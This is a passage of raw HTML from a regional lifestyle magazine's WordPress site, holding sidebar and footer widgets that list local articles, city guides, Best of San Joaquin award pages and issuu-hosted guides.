									<a href="https://sanjoaquinmagazine.com/2022/05/how-one-orthodontist-spearheaded-a-cause-to-care-for-sjc-families/" title="How one orthodontist spearheaded a cause to care for SJC families">
										How one orthodontist spearheaded a cause to care for SJC families									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/03/get-healthy-without-ditching-carbs/" title="Get healthy without ditching carbs">
										Get healthy without ditching carbs									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/dr-gary-alegre-of-alpine-orthopaedic-medical-group-weighs-in/" title="Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in">
										Dr. Gary Alegre of Alpine Orthopaedic Medical Group weighs in									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2022/01/do-the-pros-of-vaping-outweigh-the-cons/" title="Do the pros of vaping outweigh the cons?">
										Do the pros of vaping outweigh the cons?									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/12/read-up-on-your-workout/" title="Read Up On Your Workout">
										Read Up On Your Workout									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-17" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/parentskids/" class="mh-widget-title-link">More Parents</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/10/willow-tree-days/" title="Willow Tree Days">
										Willow Tree Days									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/12/great-on-the-floor-great-out-the-door-tibons-karate/" title="Great On the Floor, Great Out the Door Tibon’s Karate">
										Great On the Floor, Great Out the Door Tibon’s Karate									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/02/san-joaquin-asparagus-festival/" title="San Joaquin Asparagus Festival">
										San Joaquin Asparagus Festival									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/robbys-story-march-of-dimes-ambassador-family/" title="Robby&#039;s Story: March of Dimes Ambassador Family">
										Robby&#039;s Story: March of Dimes Ambassador Family									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/01/aging-parents-know-when-to-step-in/" title="Aging Parents: Know When to Step In">
										Aging Parents: Know When to Step In									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/02/sassy-pants-boutique/" title="Sassy Pants Boutique">
										Sassy Pants Boutique									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/red-rhino-orphanage-project/" title="Red Rhino Orphanage Project">
										Red Rhino Orphanage Project									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2014/03/autism-awarness-month/" title="Autism Awarness Month">
										Autism Awarness Month									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="mh_magazine_custom_posts-18" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/cityguide/" class="mh-widget-title-link">More City Guide</a></span></h4>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
										Manteca Park Golf Teaches Life Lessons									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/tracy-2/" title="Tracy">
										Tracy									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lathrop/" title="Lathrop">
										Lathrop									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/lodi-2/" title="Lodi">
										Lodi									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/manteca-2/" title="Manteca">
										Manteca									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/ripon-2/" title="Ripon">
										Ripon									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/05/stockton-2/" title="Stockton">
										Stockton									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div>
		<div id="recent-posts-5" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Most Popular Articles</span></h4>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/wonder-women-of-san-joaquin/">Wonder Women of San Joaquin</a>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/">Best of the Best 2023</a>
									</li>
					</ul>

		</div><div id="mh_magazine_facebook_page-2" class="mh-widget mh_magazine_facebook_page"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Like Us On Facebook</span></h4><div class="mh-magazine-facebook-page-widget">
<div class="fb-page" data-href="https://www.facebook.com/sanjoaquinmagazine/" data-width="300" data-height="500" data-hide-cover="0" data-show-facepile="1" data-show-posts="0"></div>
</div>
</div><div id="mh_magazine_custom_posts-19" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://sanjoaquinmagazine.com/category/best-of/" class="mh-widget-title-link">Best Of San Joaquin</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/07/BEST-of-2-page-spread-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2023/07/best-of-the-best-2023/" title="Best of the Best 2023">
										Best of the Best 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2021/06/SJM_July21-50-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2021/06/best-of-san-joaquin-2021/" title="Best of San Joaquin 2021 Winners">
										Best of San Joaquin 2021 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2020/07/Untitled-2424242-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2020/07/best-of-san-joaquin-magazine-2020/" title="Best of San Joaquin 2020 Winners">
										Best of San Joaquin 2020 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2019/06/Untitled-1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/07/best-of-san-joaquin-2019-winners/" title="Best of San Joaquin 2019 Winners">
										Best of San Joaquin 2019 Winners									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020"><img class="mh-image-placeholder" src="https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/images/placeholder-small.png" alt="No Picture" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2019/01/25437/" title="Faces of San Joaquin 2020">
										Faces of San Joaquin 2020									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/08/DSC_8578-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/08/the-best-of-party-photos/" title="2018 Best-Of Party Pics">
										2018 Best-Of Party Pics									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2018/06/BestofBestWeb-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/06/our-12th-annual-best-of-the-best-readers-poll/" title="Our 12th Annual Best of the Best Readers Poll">
										Our 12th Annual Best of the Best Readers Poll									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/05/BestOfSmall-pdf.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2018/05/best-of-sj-party-tickets/" title="Best of SJ Party Tickets">
										Best of SJ Party Tickets									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix">
															<div class="mh-custom-posts-thumb">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards"><img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2017/07/BEST-OF-SJ-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</div>
														<header class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://sanjoaquinmagazine.com/2017/07/2017-best-of-san-joaquin-readers-choice-awards-2/" title="2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards">
										2017 &#8216;Best of San Joaquin&#8217; Readers&#8217; Choice Awards									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
																	</div>
							</header>
						</li>			</ul></div><div id="custom_html-11" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bride Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_3b7fc33e80d972?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles5.jpg" />
</a></div></div><div id="custom_html-12" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Medical Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/pages_from_maymedical_guide_2018h?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles.jpg" />
</a>
</div></div><div id="custom_html-13" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Home Profiles</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final_aefb7dbd712e37?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles2.jpg" />
</a></div></div><div id="custom_html-14" class="widget_text mh-widget widget_custom_html"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Wine Guide</span></h4><div class="textwidget custom-html-widget"><a href="https://issuu.com/sanjoaquinmagazine/docs/final?e=0" target="_blank">
<img src="https://sanjoaquinmagazine.com/wp-content/uploads/2018/11/MedicalProfiles4.jpg" />
</a>
</div></div>	</aside>	</div>
	</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
	<footer class="mh-footer">
		<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
					<div id="mh_magazine_nip-2" class="mh-footer-widget mh_magazine_nip"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">News in pictures</span></h6>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/" title="Manteca Park Golf Teaches Life Lessons">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2024/05/Screenshot-2024-05-02-145020-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/05/mural-artist-jeremy-kolourlab-johnson-paints-the-town/" title="Mural Artist Jeremy “Kolourlab” Johnson paints the town">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/05/47051a8c5ad69150d063e513d8cce4f4-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/wonder-women-4/" title="Wonder Women">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/wonderwoman-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/what-to-do-before-choosing-a-boarding-facility/" title="What to do before choosing a boarding facility">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/3-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2023/04/chris-johnson-fulfills-desire-to-help-others-with-food-centric-nonprofit/" title="Chris Johnson fulfills desire to help others with food-centric nonprofit">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2023/04/1-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/12-ways-to-celebrate-the-holidays-this-year/" title="12 ways to celebrate the holidays this year">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-80x60.png 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/7d275593c729d93af77293ab2353b0f8-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/12/making-a-difference-one-ring-a-ling-at-a-time/" title="Making a difference one ring-a-ling at a time">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-678x509.jpg 678w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/12/33c28cc1fae9154ab712a49026d5dc9d-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item">
						<a href="https://sanjoaquinmagazine.com/2022/11/visit-oakland/" title="Visit Oakland">
							<img width="80" height="60" src="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-80x60.jpg 80w, https://sanjoaquinmagazine.com/wp-content/uploads/2022/11/7e19e4d18e5e6f734cedd38f0f500127-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>			</ul></div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
					
		<div id="recent-posts-3" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Recent Stories</span></h6>
		<ul>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/10/pizza-and-beer-local-hot-spots-for-the-perfect-combo/">Pizza and Beer &#8211; Local Hot Spots for the Perfect Combo</a>
											<span class="post-date">October 23, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/randys-bistro-spices-up-monday-nights-in-lodi/">Randy&#8217;s Bistro spices up Monday Nights in Lodi</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/twin-arbors-barre-fusion-program/">Twin Arbors Barre Fusion Program</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/sjcoe-specialty-program-for-students-with-autism/">SJCOE Specialty Program for Students with Autism</a>
											<span class="post-date">May 2, 2024</span>
									</li>
											<li>
					<a href="https://sanjoaquinmagazine.com/2024/05/manteca-park-golf-teaches-life-lessons/">Manteca Park Golf Teaches Life Lessons</a>
											<span class="post-date">May 2, 2024</span>
									</li>
					</ul>

		</div>				</div>
										<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
					<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Navigate</span></h6><div class="menu-footernavigation-container"><ul id="menu-footernavigation" class="menu"><li id="menu-item-21502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21502"><a href="https://sanjoaquinmagazine.com/">Home</a></li>
<li id="menu-item-21503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21503"><a href="https://sanjoaquinmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-21504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21504"><a href="https://sanjoaquinmagazine.com/advertise-with-us/">Advertise</a></li>
<li id="menu-item-21506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21506"><a href="https://sanjoaquinmagazine.com/find-a-copy/">Find a Copy</a></li>
<li id="menu-item-21510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21510"><a href="https://sanjoaquinmagazine.com/e-newsletter/">Newsletter Signup</a></li>
<li id="menu-item-21509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21509"><a href="https://sanjoaquinmagazine.com/category/contests-giveaways/">Contests &#038; Giveaways</a></li>
